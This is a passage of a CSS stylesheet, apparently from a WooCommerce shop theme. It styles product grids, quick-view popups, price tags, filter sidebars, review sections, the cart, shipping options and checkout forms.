    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}
.adcart > li {
    display: inline-block;
    margin: 0 3px;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.2s linear 0.4s;
    -moz-transition: all 0.2s linear 0.4s;
    -ms-transition: all 0.2s linear 0.4s;
    -o-transition: all 0.2s linear 0.4s;
    transition: all 0.2s linear 0.4s;
    transition-delay: 0.4s;
}
.adcart > li:first-child {
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.woocommerce .adcart > li > a.button, 
.adcart > li > a {
    background: #201f1f none repeat scroll 0 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    padding: 0;
    line-height: 44px;
    text-align: center;
    width: 44px;
    height: 44px;
}
.grid-product-meta {
    position: relative;
    margin-top: 25px;
    text-align: center;
    display: block;
}
.grid-product-meta > h4 {
    color: #000;
    display: inline-block;
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 0.2px;
    width: 100%;
    font-weight: 700;
    margin-bottom: 0;
}
.prices.style2 {
    margin: 5px 0 10px;
    display: inline-block;
}
.prices > ins {
    font-size: 22px;
    font-weight: 600;
    -webkit-text-decoration: none;
    -moz-text-decoration: none;
    -ms-text-decoration: none;
    -o-text-decoration: none;
    text-decoration: none;
    display: inline-block;
}
.prices.style2 > ins > span {
    color: #424040;
    float: right;
    font-size: 19px;
}
.prices.style2 > ins > span span {
    color: inherit;
    font: inherit;
}
.prices.style2 > del,
.prices > del {
    margin-left: 10px;
    color: #949494;
    font-size: 17px;
    display: inline-block;
    text-decoration: line-through;
    font-weight: 400;
}
.prices > del > span {
	font-weight: inherit;
	text-decoration: inherit;;
}
.prices.style2 .amount > span,
.prices.style2 .amount {
    float: none;
    width: auto;
    font-size: inherit;
    color: inherit;
    font-weight: inherit;
}
.kavatar:hover::before {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    visibility: visible;
    left: 0;
}
.woocommerce div.k-product2.product {
    margin-bottom: 45px;
}
.kavatar:hover .adcart > li {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.pd-fitler-sec {
    float: right;
    list-style: outside none none;
    padding-left: 0;
    margin-bottom: 35px;
}
.pd-fitler-sec > li {
    border-right: 1px solid #e7e7e7;
    color: #909097;
    display: inline-block;
    font-size: 15px;
    letter-spacing: 0.3px;
    margin-right: 30px;
    padding-right: 30px;
}
.style-option > a {
    margin-right: 10px;
}
.pd-fitler-sec > li a i {
    margin-right: 8px;
}
.pd-fitler-sec > li:last-child {
    border-right: 0 none;
    margin-right: 0;
    padding-right: 0;
}
#quickview {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    background: rgba(0, 0, 0, 0);
    visibility: hidden;
    transition: 0.45s;
    -webkit-transition: 0.45s;
    -moz-transition: 0.45s;
}
#quickview.popup_show {
    width: 100%;
    z-index: 999;
    visibility: visible;
    background: rgba(0, 0, 0, 0.6);
}
.quick-view-box {
    background-color: #fff;
    -webkit-box-shadow: 0 0 16px rgba(0, 0, 0, 0.09);
    -ms-box-shadow: 0 0 16px rgba(0, 0, 0, 0.09);
    -o-box-shadow: 0 0 16px rgba(0, 0, 0, 0.09);
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.09);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    max-width: 1024px;
    max-height: 525px;
    width: 100%;
}
.close-quickview {
    height: 30px;
    width: 30px;
    float: right;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    color: #fff;
    margin-top: -15px;
    margin-right: -15px;
    cursor: pointer;
}
.close-quickview i {
    line-height: 30px;;
}
.quick-view-box .full-postmeta {
    padding: 52px 40px 52px 50px;
}
.quick-view-box .full-postmeta > h4 {
    color: #424040;
    display: inline-block;
    font-size: 30px;
    padding-bottom: 2px;
    font-weight: 600;
    width: 100%;
    margin-bottom: 0;
}
.quick-view-box .full-postmeta > p {
    padding-top: 18px;
    padding-bottom: 22px;
    margin-bottom: 0;
}
.quick-view-box .full-postmeta .shopnow {
    font-size: 15px;
    -webkit-border-radius: 0px;
    padding: 15px 35px 15px;
    color: #fff;
}
.share > a {
    display: inline-block;
    font-size: 17px;
    margin-right: 10px;
    vertical-align: middle;
}
.quick-view-box .share {
    margin-top: 30px;
    margin-bottom: 20px;
}
.quick-view-box .cat-heading {
    font-weight: 700;
    font-size: 16px;
    padding-bottom: 5px;
    display: block;
}
.quick-view-box .cat-heading span, 
.quick-view-box .cat-heading a {
    color: #333;
    font-weight: normal;
    font-size: 15px;
}
.product_meta > div + div {
    margin-top: 5px;
}
.prices.style1 > ins, 
.prices.style1 > del {
    display: inline-block;
    margin-right: 7px;
    vertical-align: middle;
}
.quick-view-box span.prices.style1 > ins span {
    font-size: 24px;
}
.quick-view-box .product_meta {
    margin-top: 30px;
}
.quick-view-box .full-postmeta .shopnow {
    color: #fff;
}
.prices.style1 .amount > span{
    width: auto;
    float: none;
    font-size: inherit;
    color: inherit;
}
.color-variation > li > a, 
.size-variation > li > a {
    width: 18px;
    height: 18px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
}
.color-variation > li, 
.size-variation > li {
    display: inline-block;
    vertical-align: middle;
}
.color-variation, 
.size-variation {
    padding-left: 0;
    list-style: none;
}
.prod-sizes a {
    height: 24px;
    width: 24px;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    color: #999;
    border: 1px solid #999;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
}
.woocommerce .adcart > li > a.button, .adcart > li > a i {
    line-height: 44px;
}
.quick-view-box .row > div {
    padding: 0;
}
.adv-search {
    background: #fff none repeat scroll 0 0;
    float: left;
    padding: 50px 30px;
    position: fixed;
    width: 350px;
    max-height: 100vh;
    right: -100%;
    top: 0;
    -webkit-transition: all 0.5s linear 0.1s;
    -moz-transition: all 0.5s linear 0.1s;
    -ms-transition: all 0.5s linear 0.1s;
    -o-transition: all 0.5s linear 0.1s;
    transition: all 0.5s linear 0.1s;
    z-index: 99999;
}
.adv-search.filter-on.right {
    right: 0;
}
.clos-adv {
    color: #fff;
    margin-top: -40px;
    display: block;
    position: absolute;
    border-radius: 50%;
    height: 25px;
    width: 25px;
    line-height: 24px;
    text-align: center;
    font-size: 13px;
    left: 12px;
    cursor: pointer;
}
.adv-search.filter-on.right {
    left: auto;
    right: 0;
}
.theme-layout::before {
    content: "";
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
    -webkit-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    visibility: hidden;
}
.theme-layout.filter-on::before {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    visibility: visible;
}
.adv-search .widget-title {
    color: #000;
    position: relative;
    letter-spacing: 0.5px;
    font-size: 20px;
	font-weight: 600;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    height: 1.2em;
    width: 1.2em;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #333;
    top: -0.5em;
    cursor: w-resize;
}
.woocommerce .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4;
    font-size: .8751em;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
	color: #fff;
	font-size: 13px;
	padding: 10px 19px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #fff;
    height: 5px;
}
.adv-search .widget {
    border-bottom: 0;
    padding: 40px;
    background-color: #f9f9f9;
}
.adv-search .color > a {
    display: inline-block;
    height: 22px;
    width: 22px;
    margin-right: 4px;
}
.adv-search .sizes > a {
    background: #fff;
    color: #333;
    display: inline-block;
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    font-weight: bold;
    line-height: initial;
    margin-right: 9px;
    padding: 5px 9px;
}
.adv-search .sizes > a:hover, .adv-search .sizes > a:active {
    background: #333;
    color: #fff;
}
.adv-search .image > a {
	margin-right: 9px;
}
.adv-search .sidebar .widget:last-child {
    border-bottom: 0;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.grid-product-meta > p {
    font-size: 15px;
}
.k-product2.list-style .shopnow {
	font-weight: 700;
	color: #fff;
	font-size: 14px;
	display: inline-block;
	padding: 15px 40px;
	border-radius: 0;
	transition: all 0.45s;
	-webkit-transition: all 0.45s;
	-moz-transition: all 0.45s;
}
.k-product2.list-style .shopnow:hover {
	color: #fff;
}
.k-product2.list-style .grid-product-meta {
	text-align: left;
	margin-top: 0;
}
.k-product2.list-style .prices.style2 > ins{
    font-size: 19px;
}
.k-product2.list-style .prices.style2 > del {
	font-size: 14px;
}
.woocommerce .k-product2.list-style {
    display: block;
    margin-bottom: 50px;
}
.full-postmeta .amount > span {
	float: none;
	font-weight: inherit;
	font-size: inherit;
}
.woocommerce div.product p.price {
	color: #000;
}
.woocommerce div.product p.price .woocommerce-Price-currencySymbol {
	color: #000;
}
.woocommerce div.product p.price > span {
    display: inline-block;
    width: auto;
    float: none;
}
.full-postmeta h4 {
    font-size: 30px;
}
.reset_variations {
    background-color: #f4f4f4;
    padding: 5px 10px;
    font-weight: 500;
}
.full-postmeta del {
	font-size: 20px;
	color: #9e9e9e;
}
.full-postmeta del span {
	font-weight: normal;
	text-decoration: line-through;
	color: inherit;
}
.full-postmeta del span .woocommerce-Price-currencySymbol {
	color: inherit;
}
.woocommerce div.product span.price del {
	margin-right: 5px;
}
.qty-select {
    display: inline-block;
    width: 120px;
    line-height: 48px;
    text-align: center;
}
.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.input-group-btn {
    left: 5px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 5;
}
.input-group-btn {
    left: 0;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    bottom: 0;
    width: 30px;
    border-right: 1px solid #e70f47;
}
.qty-select .qty.form-control {
    border: 2px solid;
    -webkit-border-radius: 100px !important;
    -moz-border-radius: 100px !important;
    -ms-border-radius: 100px !important;
    -o-border-radius: 100px !important;
    border-radius: 100px !important;
    color: #3c3c3c;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 30px;
    height: 52px;
    text-align: center;
    width: 100%;
}
.qty-select .qty.form-control {
    border-width: 1px;
}
.input-group-btn:last-child {
    right: 0;
    border-right: 0;
    left: auto;
    border-left: 1px solid #a9af89;
}
.full-postmeta .shopnow {
    display: inline-block;
    margin-left: 35px;
    vertical-align: middle;
    border: none;
    font-weight: 700;
	color: #fff;
	font-size: 14px;
	display: inline-block;
	padding: 15px 40px;
	transition: all 0.45s;
	-webkit-transition: all 0.45s;
	-moz-transition: all 0.45s;
}
.input-group .btn.btn-default {
    -webkit-border-radius: 100% !important;
    -moz-border-radius: 100% !important;
    -ms-border-radius: 100% !important;
    -o-border-radius: 100% !important;
    border-radius: 100% !important;
    color: #fff;
    line-height: 15px;
    padding: 0;
    width: 18px;
    height: 18px;
}
.cat-heading {
    color: #222;
    text-transform: uppercase;
    font-weight: 700;
}
.product_meta > div strong span {
    color: #0e0e0e;
    font-size: 14px;
}
.cat-heading > * {
    text-transform: initial;
    font-weight: initial;
}
.product_meta > div + div {
    margin-top: 5px;
}
.product_meta > div {
    font-size: 17px;
    color: #cacaca;
}
.prod {
    display: inline-block;
    width: 100%;
}
.full-postmeta .shopnow:hover {
	color: #fff;
}
.single-product span.onsale {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.3px;
    padding: 6px 11px;
    line-height: 13px;
    right: 80px;
    left: auto;
    min-height: 14px;
    top: 26px;
}
.woocommerce-page div.product div.images {
	width: 100%;
}
.woocommerce-product-gallery__wrapper > div + div {
    margin-top: 30px;
}
.woocommerce div.product.k-product {
    background-color: #f0f1f5;
    margin-bottom: 30px;
    transition: all .3s linear;
}
.woocommerce div.product.k-product figure {
	margin: 0;
}
.k-product {
    float: left;
    width: 100%;
    position: relative;
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
}
.product-meta {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 30px;
    text-align: left;
}
.prices .amount {
	float: none;
	width: auto;
}
.over-meta {
    left: -100px;
    position: absolute;
    bottom:0;
    padding: 30px;
    z-index: 2;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s linear 0.2s;
    -moz-transition: all 0.3s linear 0.2s;
    -ms-transition: all 0.3s linear 0.2s;
    -o-transition: all 0.3s linear 0.2s;
    transition: all 0.3s linear 0.2s;
}
.over-meta > a {
    font-size: 15px;
    font-weight: 500 !important;
    display: block;
    padding: 14px 45px;
    background-color: #fff;
    margin-bottom: 10px;
    position: relative;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
    border-radius: 0 !important;
}
.over-meta > a {
    padding: 12px 15px;
    min-width: 160px;
    font-size: 15px;
}
.woocommerce .over-meta > a.button {
	padding: 14px 15px;
	color: #fff;
}
/* .k-product::before {
    background: rgba(248, 248, 248, 0.9);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.k-product:hover::before {
    -webkit-opacity: 0.9;
    -moz-opacity: 0.9;
    -ms-opacity: 0.9;
    -o-opacity: 0.9;
    opacity: 0.9;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
} */
.k-product:hover .over-meta {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    visibility: visible;
    left: 0;
}
.over-meta > a.add_to_cart_button:hover,
.over-meta > a:hover {
	color: #fff;
}
#options {
    display: block;
    width: 100%;
    text-align: center;
    float: left;
    margin-bottom: 50px;
    margin-top: -5px;
}
.option-isotop ul {
    margin: 0;
    padding: 0;
    box-shadow: 0 0 38px rgba(0, 0, 0, 0.05);
    display: inline-block;
    border-radius: 30px;
}
.option-isotop ul > li {
    display: inline-block;
    margin-right: 0;
    margin-left: -4px;
    border-right: 1px solid #e6e6e6;
}
.option-isotop ul.nav-tabs > li a.nav-link.active {
    color: #fff;
    border-color: transparent;
    border-radius: 0;
}
.option-isotop ul > li > a {
    background-color: #fff;
    display: block;
    line-height: 48px;
    line-height: 48px;
    border-radius: 0;
    padding: 0;
    text-align: center;
    width: 105px;
    outline: none;
}
.option-isotop ul > li a.active img {
    filter: invert(1) brightness(1.4);
}
.option-isotop ul > li:last-child {
    margin-right: 0;
    border-right: none;
}
.full-prodct .tab-content {
    float: left;
    width: 100%;
}
.load-more2.load-mor {
    display: block;
    text-align: center;
}
.load-more2.load-mor a {
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    padding: 15px 40px;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
}
.full-postmeta .cart > .shopnow,
.full-postmeta .cart.grouped_form .shopnow  {
	margin-left: 0;
}
.products .heading {
    display: inline-block;
    position: relative;
    text-align: center;
    width: 100%;
    margin-bottom: 50px;
}
.products .heading > h2 {
    font-size: 40px;
    line-height: 55px;
    margin-bottom: 0;
    font-weight: 600;
}
.woocommerce div.product form.cart {
    margin-bottom: 0;
}
.woocommerce div.product form.cart table {
    border-width: 0 0 1px;
}
.combo-grup table.group_table thead {
    background-color: #e6e6e6;
}
.combo-grup table.group_table thead th {
    font-size: 16px;
    border: 2px solid #eee;
    padding: 12.5px 30px;
    font-weight: 600;
    font-family: poppins;
    color: #5c5b5b;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    font-weight: 600;
    color: #5c5b5b;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    font-size: 16px;
}
.woocommerce div.product .combo-grup p.stock {
    font-size: 12px;
    font-weight: 500;
    font-family: poppins;
    line-height: initial;
    position: relative;
    top: -4px;
}
.combo-grup > table tbody tr td {
    border: 2px solid #eee !important;
    padding-bottom: 0 !important;
    vertical-align: middle !important;
    padding-top: 0;
}
.woocommerce div.product form.cart + .product_meta {
    margin: 25px 0 0;
}
.woocommerce div.product form.cart .group_table td {
    padding: 16px 25px !important;
}
.full-postmeta .group_table del {
	font-size: 16px;
}
.tab-section {
    float: left;
    width: 100%;
}
.nav.nav-tabs.single-btn {
    display: inline-block;
    list-style: outside none none;
    padding-bottom: 20px;
    padding-left: 0;
    width: 100%;
    margin-bottom: 40px;
}
.single-btn > li {
    display: inline-block;
    margin-right: 36px;
}
.single-btn > li > a {
    border: 2px solid #fff;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    color: #7b7d7f;
    display: inline-block;
    font: 600 17px "Poppins";
    letter-spacing: 0.1px;
    padding: 13px 26px;
}
#reviews .review-rating-score {
    padding-top: 28px;
}
#reviews .review-rating-score-average {
    font-size: 48px;
    color: #ffd100;
}
#reviews .review-rating-score-max {
    font-size: 32px;
    color: #9e9e9e;
    line-height: 40px;
}
#reviews .review-rating-average i {
    font-size: 40px;
    color: #ffd100;
}
#reviews .detail ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
#reviews .detail ul li {
    margin-bottom: 20px;
}
#reviews .detail ul li .review-rating-container-star {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
}
#reviews .detail ul li .review-rating-container-star i {
    color: #ffd100;
    font-size: 18px;
}
#reviews .detail ul li .review-rating-progress-wrap {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
}
#reviews .progress-bar {
    background-color: #ffd100;
}
#reviews .detail ul li .review-rating-percent {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}
.tab-content .woocommerce-Reviews > #comments {
    float: left;
    width: 100%;
}
.tab-content .woocommerce-Reviews-title {
    display: inline-block;
    font-size: 40px;
    letter-spacing: 0.3px;
    margin-bottom: 40px;
    width: 100%;
    font-weight: 700;
}
.woocommerce #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist li {
    margin: 0;
}
.comment_container {

    float: left;
    width: 100%;

}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 0;
    width: 100%;
    max-width: 50px;
    position: static;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar + .comment-text {
    width: calc(100% - 50px);
    padding-left: 25px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    float: left;
    width: 100%;
    margin-left: 0;
    border: 0;
    padding: 0;
        padding-left: 0px;
}
.tab-content .comment-text .user-name {
    font: bold 15px "Poppins";
        font-size: 15px;
    margin-right: 35px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .user-name {
    margin-right: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .user-name {
    font-size: 18px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .post-date {
    margin-left: 0;
    color: #777;
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
}
.woocommerce .star-rating span {
    color: #ffd100;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description > p {
    margin: 10px 0 0;
}
#comments + #review_form_wrapper {
    margin-top: 50px;
    float: left;
    width: 100%;
}
.woocommerce .reply-title {
    color: #1c1f23;
    font-size: 40px;
    font-weight: 700;
}
.woocommerce #review_form #respond p {
    margin: 0 0 10px;
}
.comment-notes {
    font-size: 13px;
}
.comment-notes > span {
    font-size: 13px;
    color: #333;
}
#reviews #review_form_wrapper #review_form #respond .comment-form-rating {
    margin: 30px 0 20px;
}
.woocommerce-Reviews .comment-notes label {
    padding-top: 15px;
}
.woocommerce #reviews #comment {
    height: 140px;
}
.woocommerce #review_form #respond textarea {
    box-sizing: border-box;
    width: 100%;
}
.woocommerce #review_form #respond .form-submit input {
    border: medium none;
    margin-top: 20px;
    padding: 15px 43px;
    width: auto;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    padding: 15px 40px;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
}
#review_form .comment-form-author input, 
#review_form .comment-form-email input, 
#review_form .comment-notes textarea {
    border: 2px solid #eaeaeb;
    color: #7b7d7f;
    font: 13px "Poppins";
    padding: 15px 20px;
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
table.adition {
    color: #525252;
    display: table;
    float: left;
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    margin-bottom: 0;
    margin-top: 10px;
    width: 100%;
}
table.adition tr th, table.adition tr td {
    border-bottom: 1px solid #d9d9d9 !important;
    vertical-align: middle;
}
table.adition tbody tr td {
    border-top: 1px dotted #d9d9d9;
    padding-bottom: 18px;
    padding-top: 18px;
}
table.adition tbody tr:first-child th, table.adition tbody tr:first-child td {
    border: 0;
}
.woocommerce .woocommerce-cart-form .shop_table, .wishlist-table {
    display: table;
    border: 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    float: left;
    width: calc(100% - 200px);
    border: 0;
    background: #f9f9f9 none repeat scroll 0 0;
    color: #666;
    height: 48px;
    padding: 10px 30px;
    font-size: 12px;
    font-family: poppins;
}
.woocommerce-cart table.cart td.actions button.button, 
.woocommerce-cart table.cart td.actions a.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.shipping-calculator-form > p button.shipping-calcu,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
.woocommerce button.button.alt,
.woocommerce button.button,
.woocommerce-product-search button {
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    padding: 15px 40px;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
}
.woocommerce-product-search button {
  margin-top: 15px;
  border: none;
  padding: 10px 25px;
}
.coupon-area .coupon {
    max-width: 60%;
    width: 100%;
    float: left;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-cart table.cart td.actions button.button:hover, 
.woocommerce-cart table.cart td.actions a.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.shipping-calculator-form > p button.shipping-calcu:hover,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order:hover,
.woocommerce button.button.alt:hover,
 .woocommerce button.button:hover,
 .woocommerce-product-search button:hover {
    color: #fff;
}
.shipping-calculator {
    float: left;
    width: 100%;
    font-size: 20px;
    font-weight: 700;
}
.woocommerce .shipping-calculator ul#shipping_method {
    margin-top: 20px;
    display: inline-block;
    width: 100%;
}
.woocommerce ul#shipping_method li {
    font-weight: normal;
    font-size: 15px;
    float: left;
    width: 33.334%;
    padding-right: 15px;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked, 
.woocommerce ul#shipping_method li input[type="radio"]:not(:checked), 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked + label, 
.woocommerce ul#shipping_method li input[type="radio"]:not(:checked) + label, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
    color: #666;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked + label::before, 
.woocommerce ul#shipping_method li input[type="radio"]:not(:checked) + label::before, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label::before, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #e9e9e9;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    background: #fff;
}
.amount > span {
    float: none !important;
    font-size: inherit !important;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked + label::after, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label::after, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label::after {
    content: "";
    width: 12px;
    height: 12px;
    background: #333;
    position: absolute;
    top: 3px;
    left: 3px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked + label::after, 
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label::after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background-color: #f9f9f9;
    border: 0;
    color: #666;
    font-size: 14px;
    padding: 10px 30px;
    height: 45px;
    font-family: poppins;
}
.woocommerce-cart .cross-sells{
    display: none;
}
.shipping-calculator-form .select2-container .selection {
    width: 100% !important;
    float: left;
    border: 0;
    min-width: 100%;
}
.shipping-calculator-form .select2-container .selection .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 45px;
    font-weight: normal;
    font-size: 14px;
    padding: 0 70px 0 30px;
}
.shipping-calculator-form .select2-container .selection .select2-selection--single .select2-selection__arrow {
    width: 70px;
    top: 0;
    right: 0;
    height: 48px;
}
.shipping-calculator-form .select2-container .selection .select2-selection--single {
    background-color: #f9f9f9;
    border: 0;
    height: 48px;
    margin-bottom: 0;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background-color: #f9f9f9;
    border: 0;
    color: #666;
    font-size: 14px;
    padding: 10px 30px;
    height: 45px;
    font-family: poppins;
}
.woocommerce form .form-row .woocommerce-input-wrapper .select2-container .selection .select2-selection--single {
    border: 0;
    background-color: #f9f9f9;
    height: 45px;
}
.woocommerce form .form-row .woocommerce-input-wrapper .select2-container .selection .select2-selection--single .select2-selection__rendered {
    color: #666;
    font-size: 14px;
    line-height: 45px;
    padding: 0 70px 0 30px;
}
.woocommerce form .form-row .woocommerce-input-wrapper .select2-container .selection .select2-selection--single .select2-selection__arrow {
    top: 0;
    width: 70px;
    height: 45px;
    right: 0;
}
.woocommerce form .col-lg-6 .form-row {
    width: 100%;
}
.woocommerce form .form-row {
    padding: 0;
    margin-bottom: 10px;
}
.woocommerce form .form-row .woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce-shipping-fields > h3 {
    margin-bottom: 30px;
}
.woocommerce-shipping-fields > h3 label {
    float: left;
    margin: 0 10px 0 0 !important;
    width: auto;
}
.woocommerce-shipping-fields > h3 label input {
    height: 36px !important;
    width: auto;
}
.woocommerce-additional-fields .woocommerce-input-wrapper > textarea {
    height: 135px !important;
}
#customer_details + #order_review_heading {
    margin: 30px 0;
}
.woocommerce-checkout-review-order > div {
    display: table-cell;
    vertical-align: top;
    width: 50%;
}
.woocommerce-checkout-review-order-table {
    background-color: #fbfbfb;
